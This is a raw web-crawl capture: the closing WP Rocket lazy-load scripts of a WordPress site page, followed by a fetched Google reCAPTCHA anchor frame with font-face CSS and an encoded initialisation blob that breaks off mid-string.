<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.seo-up.co.il/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img fetchpriority="high" data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["https:\/\/www.seo-up.co.il\/wp-content\/uploads\/2020\/12\/cwsd.png","https:\/\/www.seo-up.co.il\/wp-content\/uploads\/2020\/11\/hero-with-icons.jpg","https:\/\/www.seo-up.co.il\/wp-content\/uploads\/2021\/02\/hero.jpg"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfepWgqAAAAAI74TXJvNFGVZichKdOHcaHEFjJg&co=aHR0cHM6Ly93d3cuc2VvLXVwLmNvLmlsOjQ0Mw..&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=wrgsqppu25f2
body_size: 48839
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9CGS95-JHq3hrv9qUbyCBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9CGS95-JHq3hrv9qUbyCBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9CGS95-JHq3hrv9qUbyCBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ZmpJKMKgNMK4wosAOMOwPsOUIMONw4TDv2bCmHzDlMKCwqrClsKjwolibMOTwqTDjVc6AinCixYAw6U5woEmwpjCgm/CocOHw43Dt3lLwqrCqMOdPS/CpsOnw4xUwoXCgCt4w7F5wowPw7tVw4/DjsOPUMO2wqw+wqNHFcKRAcOGWBPCvWbDjsOTcsK4fsKIwqtNw71MFcO7w7cFwpRMw5wSAsKAw7/CtMOWR1s/w68OwqzDvcOOI8Obw5vCg8KQwpdOwrHDlMK2w5HDlcOsGDEewrV/w4U6GB56w5hcKsOZLMOVwopCwpdawr3ClsKkwr8sEMKEwqHCvsK3BVrDvcK8dC9Aw5F7Pk/[base64]/CjCUteMOOUsOFc8Kaw7pFw6PDnxVkw4vDkMOCf8KGPsKBPcOvwq4MWzDCu13CnsK3a8O/JQvDomU0JClrwoogw5rDhsKnw6tyW8OOwrhGw43ChAZuwrPDpCTDicOTBw15wqdmAXxjw6zCg17Dg8KeKcKyUjMnWMOBwqPCkyLCqcKaVMKDwpDCpFzDhlY8IsKMMnDCh8KKwr0OwqLDmX/Dll9Ew7lnfhLDisKDDsOCw5nDmiVpUjV2TcKQZsK6CzvCrcOPJsKxw5RPZcKXwo5fWcKlwp4BUnPDvcO2w67Ch8O/w7QbeRtEwqTDvE46WFbCpy0pwr9rwrDDnGRkwqMfHzlUw7IqworDlcKEw43DnSBkwoA4GcKuw4E7FsKUwpTCu8KiVMKYw6AhcnMKw6DDmsOpax7DvsKGw55Yw4fDtkIYwp5xccKtwo/CkcK7KcKiIC/CkTVLT17Cv8KfEWrDtGDDo8Kqwp/[base64]/[base64]/CsMORa8Krw67CusKTw4vCg3cpAMK5RybDv8K0w4/[base64]/SyVLw57CqB7Dt3bDmw07Y8KmcjjCkHN8TsKLC8O+KcOcw5fDrMKrfUUpw5zCosOyw4sNAxl4XW/Dj2RCw4fCpsKpU1DCo1dvThzDkUPDg8KdezJ6LBLDiXZEw4Qyw5fCr8Orwq/DlULDvcKGDMOxw5HClBkMw6jCsEnDuXY